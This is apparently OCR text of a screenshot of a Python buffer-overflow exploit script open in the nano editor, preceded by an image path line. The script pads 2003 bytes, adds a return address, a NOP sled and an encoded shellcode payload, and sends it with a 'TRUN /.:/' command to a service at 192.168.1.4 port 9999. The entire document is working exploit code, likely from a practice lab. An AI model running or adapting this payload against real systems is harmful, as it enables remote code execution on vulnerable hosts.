 File Actions Edit View Help
GNU nano 7.2
import sys
import socket
payload = (
b"\xb8\xae\x97\x62\xa9\xd9\xc9\xd9\x74\x24\xf4\x5f\x2b\xc9"
b"\xb1\x52\x31\x47\x12\x03\x47\x12\x83\x69\x93\x80\x5c\x89"
b"\x74\xc6\x9f\x71\x85\xa7\x16\x94\xb4\xe7\x4d\xdd\xe7\xd7"
b"\x06\xb3\x0b\x93\x4b\x27\x9f\xd1\x43\x48\x28\x5f\xb2\x67"
b"\xa9\xcc\x86\xe6\x29\x0f\xdb\xc8\x10\xc0\x2e\x09\x54\x3d"
b"\xc2\x5b\x0d\x49\x71\x4b\x3a\x07\x4a\xe0\x70\x89\xca\x15"
b"\xc0\xa8\xfb\x88\x5a\xf3\xdb\x2b\x8e\x8f\x55\x33\xd3\xaa"
b"\x2c\xc8\x27\x40\xaf\x18\x76\xa9\x1c\x65\xb6\x58\x5c\xa2"
b"\x71\x83\x2b\xda\x81\x3e\x2c\x19\xfb\xe4\xb9\xb9\x5b\x6e"
b"\x19\x65\x5d\xa3\xfc\xee\x51\x08\x8a\xa8\x75\x8f\x5f\xc3"
b"\x82\x04\x5e\x03\x03\x5e\x45\x87\x4f\x04\xe4\x9e\x35\xeb"
b"\x19\xc0\x95\x54\xbc\x8b\x38\x80\xcd\xd6\x54\x65\xfc\xe8"
b"\xa4\xe1\x77\x9b\x96\xae\x23\x33\x9b\x27\xea\xc4\xdc\x1d"
b"\x4a\x5a\x23\x9e\xab\x73\xe0\xca\xfb\xeb\xc1\x72\x90\xeb"
b"\xee\xa6\x37\xbb\x40\x19\xf8\x6b\x21\xc9\x90\x61\xae\x36"
b"\x80\x8a\x64\x5f\x2b\x71\xef\xa0\x04\x78\x84\x48\x57\x7a"
b"\x79\xa0\xde\x9c\x17\xa2\xb6\x37\x80\x5b\x93\xc3\x31\xa3"
b"\x09\xae\x72\x2f\xbe\x4f\x3c\xd8\xcb\x43\xa9\x28\x86\x39"
b"\x7c\x36\x3c\x55\xe2\xa5\xdb\xa5\x6d\xd6\x73\xf2\x3a\x28"
b"\x8a\x96\xd6\x13\x24\x84\x2a\xc5\x0f\x0c\xf1\x36\x91\x8d"
b"\x74\x02\xb5\x9d\x40\x8b\xf1\xc9\x1c\xda\xaf\xa7\xda\xb4"
b"\x01\x11\xb5\x6b\xc8\xf5\x40\x40\xcb\x83\x4c\x8d\xbd\x6b"
b"\xfc\x78\xf8\x94\x31\xed\x0c\xed\x2f\x8d\xf3\x24\xf4\xad"
b"\x11\xec\x01\x46\x8c\x65\xa8\x0b\x2f\x50\xef\x35\xac\x50"
b"\x90\xc1\xac\x11\x95\x8e\x6a\xca\xe7\x9f\x1e\xec\x54\x9f"
b"\x0a"
)
shellcode = b"A"*2003 + b"\xbb\x11\x50\x62" + b"\x90"*32 + payload
while True:
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("192.168.1.4", 9999))
s.send((b"TRUN /.:/" + shellcode))
s.close()
except Exception as error:
print(error)
sys.exit()